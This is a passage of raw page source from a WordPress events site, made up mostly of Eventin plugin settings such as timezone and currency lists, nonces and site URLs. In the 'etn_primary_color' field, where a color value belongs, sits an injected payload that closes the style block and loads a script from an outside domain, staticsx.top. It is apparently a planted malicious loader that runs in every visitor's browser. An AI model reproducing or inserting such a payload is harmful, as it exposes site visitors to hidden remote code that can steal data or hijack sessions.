pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"21623bc5f7","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.53" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"425690c3df","ticket_status_nonce":"01e011c750","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 17, 2026","time_format":"g:i a","time_format_string":"7:11 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\